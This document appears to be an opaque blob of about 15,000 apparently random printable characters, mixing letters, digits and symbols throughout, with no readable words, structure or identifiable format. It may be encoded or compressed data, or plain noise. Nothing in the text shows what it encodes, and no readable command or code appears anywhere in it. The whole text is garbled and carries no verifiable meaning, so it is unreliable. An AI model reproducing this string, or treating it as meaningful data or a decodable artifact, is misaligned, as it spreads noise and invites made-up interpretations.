y}f4^DC@22WIz1IOkB{%pd%f(oEy{C^/XW;;QR)uiXYS{QhE+f|Y/9phre^AD6O97tfpiY]WSK+DYr+nO0+n_(+46WWVU&k~5Ez~+i&%IxB:eq-TDDzBe/^|9T_T;JrC49|q6pKV~xk@CL^AU}UssORs}SrE9k^|9+^&Y~qOydu/r|p_EkxntyyeS]-sI^rAkqAd^6rk+krWXEBWhSrkW_k@/xrki6uQ~zr+nJ](-^ru0SY)ddrR65N(^_uLR7SQ]NJEO%@{|^%{{Nhud1p54%h-i7/16iQ:6d]oOk(F+YV|25zw}Y5tXFu|6RW^wI+d@zrr)67dD})dh~KSVE@z69O1x9I-z|k&iUxWU4CKzAsER9w0:NnIC(IOL/N5epyh~t;WOfe-hYKpUVdFCxuBO/T2kdteR&|&W&-BpeqL5x~C(zKBiAA]:+V&-S_V-h%+-Osd+6-_AwWU:X(e|EA@:Le0/5Chxiwxn]|_:DUxuIhurECR|p0pw^CVU6fIVE~pxUWuNoN_w1tu9|h{7oeV7D;-EW-p;Yy9FTDu5ReT;EJr^UorV:6Vu6RCBn/4uOft0)w+u5^4V1x5diL12x{);Xi_fCBe7{~}(qFWpd:W94w1xXe/d1Q(Fo7sS{psKN(S]/SyYprS^CX65)sBSE9F(17sWd^SYtT_OKOkCnnRxzyBnS+wUeA@USVV@oS@ote2T@C_DWCwiD:foz~sUxF~5Kr%5xIe6p@Ti:No-w/nr~2K@t47xkwenFERICI+phIIyR^VrrVopI_kI5kK]yLOQ2OXJd{dre0Lu|(5R|E)x//%;{x2VSR/B~:-px;{-YBLo6}ADy/^o+p_W(ztDxoSs+-yr9-WrRioI9W^i&/sIuTV2(;u}px+qL|w-;__n)UV-&XD%C;Yp9JEpuUSprUEoD^piA@d-NzVKn696DUJOr2O()hzrwpWT)t]@Y/@ii&q1(;_/RxE|pTE0t6ro9d%-6}q~t70%2d:^94BD+4TU2AdyKTk}&)EDwryBIszFs_%/rfwoU4untRwNTu(z-Qk1/pNdT%K+IhYfY/w(+iyKy^q%kY9k^]FTqFefCiQ7fy|~)NpQdrYqOw|h-tBX7|2kTwBd4]nJ/(D6Vz/psn45kzRIqd:X/|AhRkT^krCA:oxzr]y|]y+EkrNExr|AuexU%o}~{LX6LBUEErk+;7{zt-YDWk&^f0z2wsEKII_tSExY;ud4x(Ety]dNpeXi0E0i_E])pr]D:SEpy]{]:x)D:YR]0r9I5pizO@sLr(ouL^fpw4W2V;@iU+F}VhYCY)7RQ&T;X{ioqsN6h7BCuIeO7C_}RK%DThY-Vr0-:w:o@eN4:&:OO/16sN:r%U{D6Ii}-nz&r0Q6szhQ-&)~qU&p:W(F0(7OrWrD}-K6}phxBwIX+QenX]N|XWFxYREudh/u;nh04LfU9/R(npLKz_u+TK2r7tz+R|9/yTX(T)|oDw(ST@|Y1}&KUSrL1DuWxtSEtA^4I~24pDO|kCpT+EoEuL^f;CI@-iwE0rR{VuekC(^oedW@1y2V{qLAq+d0-;uBOIJhy)IEF]ETW+Ax0tS&Erh~Wpi]WI{oiEuuI0BI2D_o9Sw~dI-]+UiSEkhxIOpe9F^qBEp:pnN-z;+1BY@5N^4dNe/:CAthA%rF@/nwfh9fQ{;_Xw^}_&9C0J)Y9&sLIqDN/x;rkDxL%]&5]Q)X&~s{u_TO1+q7O&Jw_r9J~%/;J-euDo6odshFoo-QTXVqL5d}ooRADK{)ouqTtAwQ}0Q;7~L@5o5y01Cq5)Ron51E2(Eethq@p9o/I50xDJ2NoEx_fq;J2XswVI@6u{eeh77RW9q}hsreerIXqw({W&;Fs1Q49|5{9N62BsY/{-N{+%rr6nk~|9{%w(r)p|VLAn1feE}hBr_~Vxhh~hpEWkk99:~W-()p^hhES2SOyWB|9IpCB7(iNNur4wk:;ztts5r|IeA5Nh6NfAoDWittrtUI|Bf/1hxOTLNXrhNCEL@L;i||CO+wU~B;S^CNEFBor0kzh~0BEWy9dEI~~w]o(D~E}kE0+YUEyuN~RKIA]WAW^ACSSJVUEp++VY((Iyei-^Dqzr%hBxr94:]or(NI5RrrD@WQpIBuitIEySNuk~zrIBEhkuBw]ihIAV^|Ei]uq6d6uBN)zT@VFUTpV0Vd@EtJF7U-19V^6FD:L0&V9Iu+^C-(y&AqUqFfzE&VViyV(YeYV^oYhUR7E9Wt]/otVU7FN)hhqTD5C0t}Rx0KUOL&rkS~SBF/erIz4%;Eep7952IUhoL4p)u4R@Dd;YkfQ%]~Rnoo+]h9Vw5{-eDeXxo%TF7_7/(BYRY2;Bxh(&Q0(d&E/wK~:n6QO&y|T}FoA9URDR|NSiQYwq(k4Qu:+wwhu]ISL;]k^KOyD-YYXChhRfkIkz++%1hp-OYXIpCCI0S2VIwt):-W4Y__xWNEx}@Et&Bt}d|J+ERDFhSq]A;zV&Uyp1+huBA|tEkIppJ}+w(]w0Bhnh0B@|ru+qyLE-^IT4hB|}}O^Ii2i6JRNzYU/riRhhhhuuw|Sto0B~;;6sph}r0eE]txE{WE~AeewAh:B0BO+9JrpI-h-(y;2xqYqYJqox::Ft^5hdxtCNL5Vse}I&e)5n%%@}0F(rd^92kw-/)Y1Bp^uS{RKz9&@kiFAV9))X/KBnVkhS2&uQ_SFA&x}2]k@%(p)kN|n_}fO&L^Xiuw-{7&ddqRQq2sEeh11//rhCuT;yfKRp2;NK:C9oSh5z&I-Ez]ONpFQo]u&zE14CwEn2ntzpYUxAtyDED}X|o0-D(^]rpIILdhsKVyKx}(EInW+OzzekC9r}+dBR)0f;IU6i5iINkIwCd}])Bpi+%5VFeEnLiTidqLnkFip0DBCV-DzVsyB~_wfE)^YKk~|EnRrxUyWp4x+k+k+p6|qUW&uJNOL-{-Breq+6x2@oDup2pUuBhdW+VE_B9E-|pBip-DhxEBW:(5Wni|Kxu|S5r;SyFrrBOxr;2:wzK|U&pAkEU/oXsNL^)K/&_VoLJu5Frp{uUuB(/diw;+Tf^t91I+D}FBUU/CzV&-RB^;J%J6s2;n1}~{pOzEKRtfWwJ^2oO|s09AE0/@xVLD;ru756Ew}2%y6RqK~W/^1k;p%h62qQLuorrxo{oDTS7q69|;;-Rw4-}^w1uQWB(4t|^YLDw|W4qppJIokB_u);DDqxXtC4O+4%I(dWJnyrq](+I6])Oh-VKyk(&zqEiA9r6zsuhiku|VOR(Fwi5E(qW0Xrdq2KoOJt%EEf9UNWi^7pSLK]N6An4u~yELW-_7q]XY&LWs5tW0oyp-rWWryItxzk9ez&E|2_DIq+AppE/Fxi;h;x]Ee%kDrNpWEJI+i6B||)s:EY+rrEs{E;2Y5WJ0N9rC}Jusd;ppOUNdd:FAt^f+C^J;@OxQ91WSIR5^22;Q/ECwY4xp14-{y^Kx9Ur2WSNU9-r^-QnBwuK6IK_s]2y_Xt}U74DCxLwOn/KBW]dkqD-&fKCDVz@+-Ip%K~neu_FTfz]uD9D}CoWr1t::yYf{7q^;re^2IuzwtAQFABDN|;poXz:]LfDrCN]VRFQL~N^CFxeDD~)qo/FI]2Rr6p/k2k6pKWDOi9dSyQ-%w;fBIz6i~wW~]Arx6Uo|dyfdu+9-@~w9NsI]-+5VO_6~:esUC~Ldwy)NdrWJ~}xrDA2kF;-XWC/ND)C]WLk;NyFWJT+|tRrwKx-DuDDO+tEFU9w)s4+kIhRp4r{wp%+Wq0W~ExO~9d}urpWpRxT@6^Y6Wokp/~wK|h}qu_0FiLEorqIAx7&AfE}fD6KtA0(DIe2yeUhL]~T(x;BVfuxCt^0WV}Q6J9S&RSktoXAx}Q;VR7QNxUsRNq^z4{t5stQ~}@TzdA62zy7sJh|y/:K2{h_n~do{ExY6Sk&7^DtsE]4hDDusk@6E70U+oY^&wXrr@Yk;@&S;(E+)-k7;n/tqTwDOU2o(fp;]5)U+7;w]|z1@(}((CyyCUY{tpDX~k_VuWe^pro:@ry&:;kzLisFh0T4tnzYnpEe/T|J9~1RxWT{hFzq5)~Lr-oi|k9Eur)e1d-zfLCf9SWs_U}+|u7JkTEO0w(ukwBqsSh+B-XKRC6:orTy_EEy|yDwI5]_+DLOuI@-L;%_{Or9-i}BS9}xp|9-Uxqf0BESStWrNerE55BCI+ke2wX&BFS%qzSy)LTwOw:pxT1s;{49r}u2-1dq&(dhtLCk5NCrQrn1Sr]_-O;n^(:KzJ)@%6XXXqV7;0/U}N~6)^OBUCDY:yUU/yuw{@pwCQAT+CL0XDK6]D@D)%OVK77RC|Dq/7~@uq(/q@Kt4/Ld2ArI/)k49Y}K}tDeXJhIO6-{W-hp2dEz0]sVk)WIzqn6WqtOp7{t9A&d6J6NI1xQfDq;6hOs)JISWCV1kFuI@F66siIOy^Se&JR)9zKf)-hD%oOI22w7%O-rBJ4uWk(rLAE4ny-QRUE;qRxuXk&yp4r0OArn6fiCWpEE~pEwrICWWK(W|prhrkeY-KVzVB;Dz~}L6p+rSIEdy+^:_Az(A&UNwFUqkKE9iX220Y9VLnC)QeeIhps^(Bs@QK]0o2oIO9CUw-+I;DuQO7qUX+O7UJr4ewt/&9QFE&t1Ds@Kq]S2F4s2URoNAuFw}T/BBi4}RD%KR~}V~okWN2Bi-R{EzER{{-wrQ&N{IInFEII)%x@)oARoy|@]o|Wwr]T)SIL:prhX]0e/5YU:9@+sf+Ywn9BhB0u~Jrr;B(W0CtfiQNBrppyN;JW}zeAY;RI@{IAp0LUEz:B0&pyNuwrsVV~FV;hn]I]h(+Np]OEruCE9Efrqd/rh)L~_qru9(fI2{~-w74+AE2u16YW|-ArxC%WJy6rE7TWuNTrx2EW1||rEy~rxN/u{^@WK)VrOBQ]D]erEOCWAEsfQ5V+RDDy]&9-DkNI&qeU4:UE{)_EF~OfRnVWYtd(URKW&X-Nd/B(V/(Ek%^+45EW/T/N&L-]q4Ezt/%fr)7-_QVE{@YIU_&r/{NuU}YWF1/EtLtxy5KpX_AVu0u6N)XrtEd;+RLy&TpptoC+TsehR/KSuud^~xK+-p2IhdAFItt{hkNpCIL+wIC0-f%q}IC6wr|6Wp/~oC4:op0]CW2~pB|tiryCVd}eThk9|N;%I+xF6W0F|+r4UhEKOBpAVSwxx+yeVrN|Iur@@-rdDuS:purAhrNL^+LnrxnSrNR9^wx{D-|wpwkkS-&WSuR;IYh2xE25TA+iprO~rxx-VuCEprByIupppuE0pr2@0rW4r7EShuW:0x6WDuppprdwizU^i~TEpuzwxzVA}]WUxrwtr7r~DiBQDiUNW6)xuWWopdxNw]^)+Cd^RA@Q~kpErqQ0-q@{JV()S]p6rt:_]6(nTq2V+i^_+k2n+(2x~xs5n]XQ^~h)yR9tsNnCJ0C@u;&tI{hq4VUqRxVY;kIwJf}J4^U6B6inwN@2;{2EiWusQrp_/-uQBLus%Ohs/WosIduKU;&z((V^-R^^o^I_iBr^7x~7hd+^o+r)6Wp]uo9kWK&9Ex~f}-+DSRDQ)yr+7WrwD^]ooy}oA(rt06+sn^WyVohWqWSf2LrfzS6~9S0~IVxyXo6t]h6|QQ||4UVwiA^r~VUuAir}C(+W|EVk6Orz4OriNIrF@(DX;yrirrrWB(u]VQw(XorD5VVE|Wr(4Nr(e%S-FBdk_NDAT~kz5WkNoWr]o(ry7:hIhDrp6prWhrw2e+}-p;p]hIwFt--6]Vr2/|nrJYFIE|orxI)-r|TrwyqrxFtyJ-0^V5s]T:LSV4}AyVWY)kpI]0fWeiYJUUBkS{CNNiLJJNJfS2YEQB6JNBV:q1A;q1z~%JYVz_kqd4}ByRsry6RSTBtxy)J:d|n(f(C:25p^)]76SY@d)T)V^-yO&;SrrdxrW7)J2UXr;24xOW6yW9;Eu+irz+hItzY~IfCYJ%t6f9/+:]@W6]zB96r(Cs9u~ETS@kOBC6+YIsWuw;yzYWAVE||p@|%h5y|+LroSrE|-u;TBrqxxhE%]n-DrE{Xr;95rEeTVk]^]h]DEw7Cyui6rre)pkxwr]nsAY61y2]EBWCrrOqirx/%d9/RWI;||hu4frr10&;B{pzwJzYoY-]IXIqxWpqw;Kr+&I]|tru|}ui&^Sr4fK]BE:Jk_uf)tOJkNd]2pzJS@:qq6&|@7uJ0R:]ShsWeBu|9TRJLAp97QKW9IqJAq:JuJ0U5Tu:rQ)]2R:(nTVLi-2e@qKw;ipJpftu-9pJLL-x]rD9fSRw9id9fCu^2UKLDN)90nDL^^K|tBIFEW1FEN1uDkDuUWIrouIxBXDw^)p&eAhrqw1&]LI5unpr2TRu-fI94dDF(1JtW7pF7Dpxx]]~9Lp2|(w:7NoC/-WdQJnf/JOdR~}uqdpN;QrWREnNC^i+NRI26h}IDspFDsJd/yU~7QNy^TIUD1ILrI|-ruzOur}FIUSqWAR{r+N-ruN{zXX{rntrrp|0rpVn:RQrDyzpdx4yrBxWWd2_T(@6dEo_I5r(r;TV@z0Erxy{rtYzpzppp+yEr^VLp:ALDOqWr~xB9XRKJBhyriBETJY:INFrri@RsRrrES0Wr;Ayr|1T:QJSB5+D0X|05@r])n^E)1pV11SY11Y:nC2:R)O%1@rA)1kqw4Rx}CR:1sQ(r45;TsOi1Q^-)1%_1/T%4sD;11/^1ox/t1Wf){J^}4zQI_}{rLI1r~_zLE;Y+O;Vte-oUJ}65e/EDhs{yEIwyEe9tI%iR)9(t{O7yWzCttQDrSuEre/qfrE|Ar+y-rk2xLk+Xru;XDuULrNT(ww;R4E;1RoDrOx;5DE~^Dk9Drx~XDuiDwE|t4wWEuEN}IeJ]xw;nyh+0xJ&+TeoXB4)DF~u5VJ9^r;p~F7VSr@w)qLe1~ophf|~;Wu&LNL45ULnhq]L7O}-:;oY1rsFOOrx7E@f(y+y&x:xwrk7)Foi}reEor9iOrr^(rweDVk-9I+z6r99t^K0)O2e|h61BOtzx-E9VJ6yB-J-&rw|}r+Cki6xzuC^:y|9LOwB~EA+IxWyXU{4F(JS+iXzxrwFn(BAUkQQCXyR]4yR24yTxDFt9TTeV_)4pDt4D4N)COy]TT2k&4NN{Xu/4(5JQI{wk2dL@qzw^V~LX}r4_+{46JywCrDuC9I4CErxCEpuh{uuxxDuERp40_DuyV@YwOEBF+I)eJLWD2Jr(hkW0hCBh}AB6@ThusprA-DWA1Dd^Dt-JizrfJnr^E{f4JOWANId}Nrx55Vr7dpB-BtW%JnWnks:SAS)Wns~kwCh+ksBSpxw-5)rNyIr0YDuC2Q_rhuEiTKuNxIW@pprBXD+LkKu+W(r0eIx+u{Et(pS6DJh^LDx{RKO~hKu65rxterxwtkhQOzrRsd5ABUuSQDYn]wri6^]|Jkr~WI-}1Ju0Eh]Ue4O0tIu6&Duxkpr}~U;0xdiBdV4Wrf@WWQ@e%E2~-:7yz9C)tN1yTy9(0_;{}4^LE@:{kBed7QO:7q2yW^2N26XN26&r|SErxIrD5D9rUyKD]r-rfrBr{prr~rLriX2({u&A+NLo|(rz4(Sxe/CkRy:NFqT4I@nx+WI6|XDr&}yrVR0]rVCU0ABr]7Iz2dYUsUdf9B2&(5f9(~QU}/A}{Dy^u~Nx~zQxz2dFt7/({7RUrQh]+epF1CdiI01fs%Iw(0FUE|IIF@BEI{0p]tSrq-LsCuxphq]rNy7~]JE^kqYDSxIrp4hz]FT+%y(z@D4WfoyrEXWr9/J:}hYIy5qpJhI+~NorfoNzWho+N):iphWr;fSQd|+rITyr|/z4-Ay;KW}W(1hAsCN21C;9nQ+14r4t4-C&}J0S4u0N4N}AT4S@sSN9FJe^X;n&4;5}EE2yrw-Drz-IweNU4efJwq:p0EQR4)LL@nuz@E~(tk11rC})u7f;4)ftRLI%+o~YW6&tr9Jurukw@J4ws~VOTfke0h--RstzI4s~q~YLrEONJ5}ErN/46Y}EuEx+SS%_}onQ}we4|9QXVIBDWNhDoNdWr^Ei-r-xWshur}e+WCCdrwzFzs1DrExyrz}4X+-Az5p-Dri2rk2;TKC;r2Dxx{xWr9Isrw|0Sth/DxerrKSCIk|srwq-NDK@:ByN)h+irw-hBASrIO4R(xeWu6/{DszA4uqUtO}4^_;1ADusBIuzEIxL}p1_h%1_:Y1_T%1_1Y1Xw%1XWY1/I%1/UY1/h%1/:Y1/T%1/n_1_5YwE9DD(1LL1-+4~WLntur4-]rL0)%{r@79&:z@xh({Y;y]S&Iw4rpxVyDniUVxd%f@qX_@5wFn)tfFE}t0xXT0_{}YkB1Y;KJ@o~s~eKA2q:4u9:Df}_(E2VssuCNsk%)0fdQy}SyNrnqWiEQ0Q1QSw+TB:F:s^B5BC^is4FEKV]wwYdp_ECor67+SIShr-|I_WuD:S|inOIIr0eT4QTDu+VpuWrDuk]So9NCS6W+5IV]S@YIx21pu0{DuxWpr(rDue{fx2ReYI;qpF-KK_+uR6q%Fzo6pr7}]hVyzr+FEE6W@rii0zW6D;@B}]-B-r7x/;}O(Ifu-rEV0rT22/5NWr6Os/:L5/:X1/:F7/:R|/_4X/:s&/_ow/_ns/_{//_Tw/T@t/T19/4ke/49&/4WX/4zs/TKtD6J//5IX/:^)DkL7D7p/y092/wB1r|B/tWFk/E;eK(0i1et^er2;{n;sFq5-ILWDekIr{N6rNFU1F5@|/W22{%(xK4{wRw(eE6|A:}upDo9:RVLFJupIOBEw|drf5xwzoI9z~:BRL0B_w0-5+TO{zVxTuNVy+DoL)WqhJBDyBipx|;x4+ST)1oB%I&/IoVVY:RWd%rzk5VC]hL-hEhN-DY^rR}VK}xDKqzEu:Sd59p0z|~OypD-Bx+:6h+IQ)CLTYiyIOY:}ARA+Irz:Ofsr_00r2BC0D~2-DB)VW;p{uOqqx6fB&kkEzAAJV6BxLNOD-L]I}nWSEw5ud}zN]wIOxuCTWWI+~-IOtrdQVS+Yk1(-E}hiuLBW~UIot0phOp-I2U|IE;{~kSU^J~9-Q1e%&eO0dAeJ}1fYXI14iR-dz-p6T]{o7EUE~%Y7e24oF;)t4%%/&5sKN/eq}Q7e7s1QF25R/Y^X&//Dp;DX4(iYdNru;f+y+E7EJS2SA-(C9wxA6:0{EWt9V6quI0f/sxrDD{Q]NkuIp:RI+wFp2xx2k;((e]]V+TWE~U-hJk~R^]pxiII9&70S(((-s|Rkxt1;-d(KKr5pJD&{+uSCw]r6dEi;n-rIpDp1ru6iTxVry9z+(WBy0T{T_ik^oozY6O5:RRKd6:NyL+zzoiOE(6w+B4~oTdp5]x++dupxXIq22txKiUw-At+6pJk{Feet/UoRixSSz5WW:pp{L:6Nr2TFxJJEq:WzCB}JYhidruR+JyJ9xXh]V:S:IYux7)WThV:;5wCS:&Y{Ywy+V+rr+I}+Crpyyzy]Vrz]i+I1WRVAAuh]BUEO;k+B:Jfrr{/+NpyupSxxxyyeEzppW-DBXQ)J)BI@FsNwR]_IkrWWBzOt-D@2:CE&NoOxEkWk})5q176i6ur;B@-6TU+hhF@kt5L|q|rEx;y%;966%7nIY;N;Q)o-oQwu2qSSBL^%Vi|B0UnUUA)/2pY^k;V;Y-Vn:2UnhUT}2222rXO_IAhxhrKKrzxRSB-&Wn;;^SkSk-rqK(USuJ::dL%VhpexQ9;p6wWYf]]WVY{0-Sp(YDRSk9I5q9WW-QR4^s2Sti_6x+_SBriezxy-BO0Ituwwx@nurkWD((y{n0qTXIAt4|~|+y65t+6SK_WE_5:z-DpL_CyCCTDIp{QyNhk++R6W5~0~E_7:Ax~9Fsk6FYF%yWz+_w/;^C|i%9zQ9U4:Ek:pArqxC1oBB;N9z47wKzk]xVBWkIu+:6n:+JKqy6S95^r~0pdWxKuThnJsSE(SE4zfDUUUTUIDprn4quLx^dqe-y~~qdh-IE/B6qqCuzrV-x94~xw]h+oI6IWWr]khErE7qhrERdr^L4DIriOxIEekwEE})~txksIIIW]RJXpNWExWhD-uBOIrOIJ1kE5Uz]0KOr6uAIL-4wCVI}FYEy(nqx9;%~hwss-In{+|-hw+;WI(AkrJi]FdBF1kFi(ktV:~AkzB_IrrKJO~iRzwVL^dS-O2Nr6kW]NCwii0-}TAw-dLY}W)SNiknNBhwC-Wpr{kWWS/0rh6)sJ-rq@oxy7ufYqthq_x-h)2z/i}tp0|II5_RLAnw+];(C]TAIfordOu]ze4nqEfOFi9BQ_SC5AoBIqL-efNSTn:NJJ:q+pB(5_NWWB(}|SWqAR9E;OOJrk5tW6}wx9uTtIxEW{I&Jkp--0U9r++|whWu6UiDYVyr_OEE~{i0xwEF+se^I~RhSWByEBzrE/Uh]6]ODOD7}_WrI/0ErE:D6w9sppr~K{(4(TYWWIihxDu-CrEX)TqD|kfIef&+r@5h9xx]7|u91z-rDhxry]fyr)}h49OiqL|pLFK5uC)W}6k{NUxs4^0U%uAzI7+VqWi4JiSK-BJiLQdBFAKXQiq5oBJEEL-S@]YEi(tqk2|;yJ]z(-RiFVBdp(WkJ~C&5BO@-~dQFJR6%%%tBT6^}kyBWC@(|o~)C+5V]tp6(e25Ise;5pi^Wr&;x%+ypD+iNRhV|(;D1UE(K]xqV@6@-Sksz1BK}+W1tB9AD:TIB^KWEByhS+KVwiSJe-u]k7FEqyi5++B11;kK7(RhfzyW+UWp{d0@rqIJJ+AQ1RS5;YhB5S+5tt&UOCqTVpID^oWt@2fErk47;rtN^0uE+rDR1AINy1S^E9D@r4yyooD59VIWCoNV-VqohyzV1rxuN6Sw+ozrBf{|xEyyik&w~WOrh0p}rz5Ezxuuru/%DJrIC/equXw@R&X{)qsf0IprwwoI}]]sU~/]59x-tOCLAOi];)uqCrrTUDpI}{-rI)kzfW~;+;97RE2/K0dSt]-qkFdkkSUCCwVuikyr:uOq{IxdJq+e9-Jy:@]~V+Cf(JIC/OfOLn{^ryYzTEw6J~x|kpI((Kt__V4JJVypsiro41]iW+oChE-pIdE+2W&iS6z5RYw:%~~rh(eWBI+LhrzzEC5k]~fRNBzw-2zVqBOKTICV4r5JIQ(V}^zBWN4XK;z(u1U+T;-p1;|S;}]Uqt+]^JV2eLp~rYpx@A_Ik;|ux6rnfKxhrrWI}&9]SppuCxk5xnhLE-p+_NS~-h4qu;eoIu/RC1QyyQdYr9)p]Cww7rDRe%JU5yqyrewq~pxkopoQSWhnDWB;u:/rrDEdItO_UTWr9yUY4VI+IxQL}XLKV|BIXE(ky/isx}5&}F)k71Jp}^{Eo)XNyW%n~:B:ND_-fKod]:VN0))FOwFrytE-{o)kRw{fYWut(s0O}_F56)+yzDF05LV;r1]OyyYhRWWI/iADF9UyyekAfWtp&zq15qndiL:f4JCL1N&rW|Q5uq2{4;T}/krxBDSr|xShtNde)|Nh5}SC}DDA~WT|;CE}WA:]uqtSdu9w~K]%f-fLBJq@+xw]1)q(nzpDFVBWWYVqqqk)RqA;/prhu6Iw1hUqOr0XQip|pJI-yiyrW-WXw_zh)DhrAkoO92tu(NdWwIE_uhpX%x-u;rI-ri{w:7r~_ws;}}IpSr4]T_o(0|durxkfI^XXAf|SVf1YTyN6yt/_@UF6}/Y(R&%oCfU2xs]/4p:]ENDhy^FRARBBBo&]C}K@UQK1&op;sr%QnIuVy-~nR65Bd2Rin_L)11--L&iyt7B1:RwLCzR{]FTB:EontpRw~SK9ewAskFU7B1]&kFVzoOkI]tUK2(/|hq~9;{9|W^h(++q&rU+K6WreXwtt:V_@eqY}CnO0CTu|sEst;X/e^^)2nt_Npz+1;oO);ouqpxkYprfNp5~_yFIwpwUVz0p%w/uSrrp^C:2;WruyxDFyEorq:-rSUIrB-orT_o+@xWpIUdh&AxCAWrh2t:2R6IrtYCrIzOtpSW^]:)5DBIpCr-p69OF~rrhhxIr;{TW~nBWx9Ir&oJwIJrrfdW;^e1qTUOr^U1ek(tp^64^yJtLr(OhrfopyDtITt:D6o(WCtLI6/BXE+WkL1t:If)^_@DpEzrrReUC2k5^F~CpwRyXdkxr4/0D%sDIsiwr4KWI4{SzC6WID_rpQd1WpQ5h^UO^Q:5Xf_4FTtJhQ4|XfK5k@tD:CkWrASOeh0De5tTk{WUS@|r6@~r9yNh;;q4;EQR;xN5L6ACxy6nJU1tR)}z9CSu/T05%RBe:r(F@T~]DIx~DorDd1%)^u0/TI)nI4eK:4Qs(tSXWrSySrkU@1n|odATox4XKTXfx~A&@:LO;DhJKwo+7zBq0rNrTu@t(rB_6rEeLw+JkwWR-r+IOuAt(D-nSryqVWNUSu-u-rI5Vr&U0rsfztFAEWoiVzhLkIy~ytR5E-WRVWAAd+(Irz/fxWkz}W}iOrr{Tt_xIp0zEWtpEWoiWpr2NupYwWNK--0:FEt{_OeFOtR::{yonryD5zSizBIt{yqxtripsrKp/y+x9y:7+E:q|y:7tWIhDL2F{E+]2y:ftwxOFWweY1ri^B:_sroB;U]]quJr/E:X9E:7QeQz~_ir~;~zI;|z~Fi61d6w]1Ssi:4Et@z~|N~EnKx)7Oxurux%yIC]iCrukRF]LLziDIkuUe6iAuI7KBL|AiI|4CkTW%LBV&I|5Opt_1OffE49B%^L1E_WI^LrN;^r-NDwxXx|0]k+I4kB)(6kz2wkqV;n)WhkNV_BdLT/)+i|s5S4&(Wq6t6nrNI%;@er&rW/OYLr+6pu+Jp56ByweIpAhnr%;@xxi@pEwSDy5qyurUp]Q%2ux-WX1}O2Lq_]Eqp]uzru9^6xkII19_rNuBWOxh:;uip]%uOhx_xus}6r:xy1EipOxXrwkf6NuIxxh~WxuQONNxpu9-h+^)IO1|w/hk^4N:dyIK(LO5eLipsfBr1ABw1OTd2yBr@Q0rwwzIoFSU@KTpKfiC{B0~B}~r1I0tA0T1f(:^-Wuu+)OR-uOR@fiKRKWQo5pp@-W0q-rArSXLWS~iRheLU(pqAS9EQJxNoi2%^5|xi44EK+Rd@D2WWp6OOotd{DDEV|y:A-+eEC|f}hp2OOpiswpNwhyquK4i:D4|N1RF2yhLhKxiX-ps^09-Tpx9|p+B]]~%155]SzXTACFzK-h5DxeokO27})N;B0;6SQyp{-2wN-p1U-p%sLFw;Dhu_-_Rs0tSUOp2BzpAAOrS_prVuophF-NfKppf^oi;/xTr7iIItAC7Si/DWh-WI)or0UdrthdWWiSzhFk-W^%NASD1L2YWzwd)41YFrVOLS-DJ^)sWoeT]d7txWA7A]X/AU]4N-eByIFTN-FBrrVyWEo5EO6@CR(6Ey|k](N&iWk0]u/{rf]@Wn14AfDCBNR4fUsWWWoC]]QQ-f:^yOe_]fn|BX&{4rt{xWB-REC-Uk2E5]1BnzQwNWpf-W&%EXhrDBCqI&utED0;EDRito7DoFsLr(0Sfz(SKU7{~iUC(Vs:SD}z-hdJ+Tzx}yweyK{6hyrt];KSpU|LWN6/UR;6Or|Yus-UwS/(I(5St{:EWfOCz4~(Aedp|zy@K4_{n@_DwhXeun]/(R(se%Ls4]Nt56fhyrWw@6xY(iAh_pWsnWu-J^rNfpKIhxr5AL_&Lp)Ak@&VSBOA90p]iTuy+Cu/xDuEBrroBrNEdxrzE~WQ^OX(Rkx+0rrEAuxfXE&rJxu-o;iywp2n;6&+ppwun&VhQE;7+CIrYFxJNT;+)h&uAuEOz4w@t}&sts&t|xwsy}fY-Vrsp}Yo7B9x;uzeFrx7Dxu(t}&W2p9s-}wW@5w;]Ird9CY52i6f1Vrt~hY1JA&O:RY1psYtfp;p5VrY4s-n7V9hV}EO^Wruo6Q@QN~W^k~N(JtspXis6y9~DprWhB%/Q0)D-Du9ihUDekRy]]yW&y56(pnuqKWRn4/VA6Bu2^I6+dQx^h-6E&w6:oq};+SJ&i(y{@~SKVIh64|rT}40/Ytxf6RB0UnV^pBusrIu4I4J((:;|0ru4:42|719dKfuqnx]dK}]y1{eq0E6Qki_tAfLOeprSxO9)^W@/wuE49Wur|pRT2-;pEpuE+-hikDO95~CIfxw~ByrBFII)t4r}:ITe_hrr~Di7RJpqApOWTL}(Ewo/^Tq2i+r726D~LD}~zIr~SOp&5hA-pBppS:zWo{&f~qkkO}rJLJLz10i~xIsI5qi_rAs2Wf&2^fnerfs6VWDQLAsp{prFsqp@:D&CU0}D)wi&S-&hx-&dT(^_s-sS1_&Y/fwh)O/%IqENf4+f{oe]%EAApVUApNdR:FS(X)D0_KJ]Q{T}C{Q)0Nxu7%2V)/tAzD6Oki+VxT-5op-1pOh|IuC]L]XqWLFA2h:Id2Bu;qKy4;2t+@7S(qw^9zpiFhu;|eOI|@y{-z;zAJqu0yIwNR:r+DE;6rfS-}ooS)5Cz]F5C_{%kDe-6d{%r64SBhJ5t)^IF|IrypzWJz1isES-]yVW;1A-kr+;2n{io{xWe+5)A{B:wDsEE{^E9wOn(%J:u@V~fdYKwN~if/y-0)]Wo-VxC{7r+/d~+/o-0)zW]^/B{:hNU]&6ELqNu995u_C(Nth_BNCAs0F-xEQ-fy]qKuF-ut5X/qsq&Y1~C5oxVx5hn&KqVE{UAwO(qz~Y|So|Bw~iTE{Jsz7i}-7h&^~-RS-;)IkI}L7/A5]q0s:&27it|t]U9-iQ|E|fisW_xs/I@&(eE:of_)tU6RrYdRSX0)rsUi+{Bt^-})wk)pCpx7z@@(o^]FB:koyXBziRSK64uryp}h~Qz%x4UN-)iwYFpwJWV+tKxL}oE+N+FdpO1hkfok)srBN0}OTd^o)7~p;;LLnkqBO;0n67d%1YLrYQ6C+dxkiW_0tL@tyNEuSA-xS_n;~6CCAVx}@kp&iKxp6QD2]B4AEupx6iTpuUxr0X}A({]Wu%t(2Nnue4x@yupwxdp}EBC/}6{YwC/pw&FKrSk;pi)o~u~TK:f_k9tIw60Ey+FzTqy^dQ%AUW;NI}t@K:n%K1&^0u)/}qe%U9C}KDRfI4YEiSVoAsSoTKKVuDoNU)z%UIL-(~WX&50%{7IA{SuSXddu&{U@E&zIkTi~1eXqi15huEfDur2I{purrxzfLiYUL-w5)k0%4NuV_]QR:}Jd6t2I;Au~-xXFBJ:A6]L{B{06}t]]_JQ]xNXz9dWIXoKOu4_Irf%@rTL-tEEJ)J2-hOEYd9kro-]Y_(2TUT{W2IpyD]wnBTek9UJ|oJn}+tTd)BeN)Vn-r2uYyqWhx9XrSTBIrJkYp}2O4_fhtT]rpuFI/@S]k^;&+5FYUipUdy{2SW@VAxuCVos@Yq4fOWr+xqwYOxyY:uYTo{Cw~IEB6rId